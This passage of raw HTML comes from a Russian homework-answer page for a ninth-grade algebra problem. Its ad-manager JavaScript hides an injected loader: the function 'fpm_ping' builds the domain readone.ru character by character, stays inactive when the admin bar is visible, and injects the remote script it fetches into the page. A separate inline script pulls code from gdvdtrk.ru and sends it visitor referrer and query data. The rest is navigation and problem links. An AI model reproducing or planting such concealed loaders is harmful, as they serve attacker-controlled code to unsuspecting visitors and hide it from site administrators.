r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="wp-singular post-template-default single single-post postid-738 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar post-in-category-gdz post-in-category-algebra post-in-category-algebra-9-klass-uchebnik-merzlyak has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Номер 194 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/algebra/">ГДЗ по Алгебре для 9 класса</a></span> » <span><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></span> » <span class="breadcrumb_last" aria-current="page">Номер 194 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	




<span id="c6683120-7f3f-705d-61ab-ea6e2b5637ec"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//gdvdtrk.ru/HwKgpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm63a0301490324=script63a0301490326&_cid=c6683120-7f3f-705d-61ab-ea6e2b5637ec'; 
d.getElementById("c6683120-7f3f-705d-61ab-ea6e2b5637ec").appendChild(s);
</script>



	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-738">

	



<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://9class.ru/gdz/" rel="category tag">ГДЗ</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/" rel="category tag">ГДЗ по Алгебре для 9 класса</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/" rel="category tag">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></li>
		
		
		
	
		
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Reading time:</span><i class=" icon-cup" aria-hidden="true" role="img"></i>53 минут чтения</li>
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<span id="content_pointer_id" data-content-length="3159" data-accepted-blocks="112"></span><div class="fpm_start"></div>
<p><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-137972" src="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" alt="" width="226" height="300" /></p>
<p>Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б.</p>
<p>Издательство: Вентана-Граф</p>
<p>Тип: Учебник</p>
<p><img decoding="async" class="test" src="/kartinki/9-algebra-uchebnik-merzlak-nomera/194.jpg"/ ></p><script data-noptimize>fpm_start( "true" )</script>
<div class="section">Номера</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-18.html">18</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-19.html">19</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-20.html">20</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-21.html">21</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-22.html">22</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-23.html">23</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-24.html">24</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-25.html">25</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-26.html">26</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-27.html">27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-28.html">28</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-29.html">29</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-30.html">30</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-31.html">31</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-32.html">32</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-33.html">33</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-34.html">34</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-35.html">35</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-36.html">36</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-37.html">37</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-38.html">38</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-39.html">39</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-40.html">40</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-41.html">41</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-42.html">42</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-43.html">43</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-44.html">44</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-45.html">45</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-46.html">46</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-47.html">47</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-48.html">48</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-49.html">49</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-50.html">50</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-51.html">51</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-52.html">52</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-53.html">53</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-54.html">54</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-55.html">55</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-56.html">56</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-57.html">57</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-58.html">58</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-59.html">59</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-60.html">60</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-61.html">61</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-62.html">62</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-63.html">63</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-64.html">64</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-65.html">65</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-66.html">66</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-67.html">67</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-68.html">68</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-69.html">69</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-70.html">70</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-71.html">71</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-72.html">72</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-73.html">73</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-74.html">74</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-75.html">75</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-76.html">76</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-77.html">77</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-78.html">78</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-79.html">79</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-80.html">80</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-81.html">81</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-82.html">82</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-83.html">83</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-84.html">84</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-85.html">85</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-86.html">86</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-87.html">87</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-88.html">88</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-89.html">89</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-90.html">90</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-91.html">91</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-92.html">92</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-93.html">93</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-94.html">94</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-95.html">95</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-96.html">96</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-97.html">97</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-98.html">98</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-99.html">99</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-100.html">100</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-101.html">101</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-102.html">102</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-103.html">103</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-104.html">104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-105.html">105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-106.html">106</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-107.html">107</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-108.html">108</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-109.html">109</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-110.html">110</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-111.html">111</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-112.html">112</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-113.html">113</a><a 